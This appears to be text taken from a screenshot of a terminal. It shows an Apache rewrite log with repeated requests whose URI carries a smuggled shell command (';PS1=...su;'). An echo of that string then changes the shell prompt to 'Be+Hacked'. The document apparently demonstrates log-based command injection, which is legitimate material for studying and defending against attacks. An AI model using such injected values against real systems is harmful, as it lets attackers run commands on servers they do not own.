 Be+Hacked
File Edit View Window Help
Quick Connect Profiles
[root@tinyfisher logs]# cat mylog.log
192.168.160.230 - - [20/Aug/2016:00:30:05 +0800] [192.168.160.237/sid#998ed30][rid#a9b024c8/initial] (2) init rewrite engine with requested uri /index.html;PS1="\[\e]0;Be+Hacked\a\]hacker@\h:\w\$"su;
192.168.160.230 - - [20/Aug/2016:00:30:05 +0800] [192.168.160.237/sid#998ed30][rid#a9b024c8/initial] (3) applying pattern '.?/404.html' to uri '/index.html;PS1="\[\e]0;Be+Hacked\a\]hacker@\h:\w\$"su;'
192.168.160.230 - - [20/Aug/2016:00:30:05 +0800] [192.168.160.237/sid#998ed30][rid#a9b024c8/initial] (1) pass through /index.html;PS1="\[\e]0;Be+Hacked\a\]hacker@\h:\w\$"su;
192.168.160.230 - - [20/Aug/2016:00:30:08 +0800] [192.168.160.237/sid#998ed30][rid#a9b066f0/initial] (2) init rewrite engine with requested uri /index.html;PS1="\[\e]0;Be+Hacked\a\]hacker@\h:\w\$"su;
192.168.160.230 - - [20/Aug/2016:00:30:08 +0800] [192.168.160.237/sid#998ed30][rid#a9b066f0/initial] (3) applying pattern '.?/404.html' to uri '/index.html;PS1="\[\e]0;Be+Hacked\a\]hacker@\h:\w\$"su;'
192.168.160.230 - - [20/Aug/2016:00:30:08 +0800] [192.168.160.237/sid#998ed30][rid#a9b066f0/initial] (1) pass through /index.html;PS1="\[\e]0;Be+Hacked\a\]hacker@\h:\w\$"su;
192.168.160.230 - - [20/Aug/2016:00:30:11 +0800] [192.168.160.237/sid#998ed30][rid#a9b086f8/initial] (2) init rewrite engine with requested uri /index.html;PS1="\[\e]0;Be+Hacked\a\]hacker@\h:\w\$"su;
192.168.160.230 - - [20/Aug/2016:00:30:11 +0800] [192.168.160.237/sid#998ed30][rid#a9b086f8/initial] (3) applying pattern '.?/404.html' to uri '/index.html;PS1="\[\e]0;Be+Hacked\a\]hacker@\h:\w\$"su;'
192.168.160.230 - - [20/Aug/2016:00:30:11 +0800] [192.168.160.237/sid#998ed30][rid#a9b086f8/initial] (1) pass through /index.html;PS1="\[\e]0;Be+Hacked\a\]hacker@\h:\w\$"su;
192.168.160.230 - - [20/Aug/2016:00:30:55 +0800] [192.168.160.237/sid#998ed30][rid#a9b024c8/initial] (2) init rewrite engine with requested uri /index.html;PS1="\[\e]0;Be+Hacked\a\]hacker@\h:\w\$"su;
192.168.160.230 - - [20/Aug/2016:00:30:55 +0800] [192.168.160.237/sid#998ed30][rid#a9b024c8/initial] (3) applying pattern '.?/404.html' to uri '/index.html;PS1="\[\e]0;Be+Hacked\a\]hacker@\h:\w\$"su;'
192.168.160.230 - - [20/Aug/2016:00:30:55 +0800] [192.168.160.237/sid#998ed30][rid#a9b024c8/initial] (1) pass through /index.html;PS1="\[\e]0;Be+Hacked\a\]hacker@\h:\w\$"su;
[root@tinyfisher logs]# echo /index.html;PS1="\[\e]0;Be+Hacked\a\]hacker@\h:\w\$"su;
/index.html
hacker@tinyfisher:/usr/local/apache/logs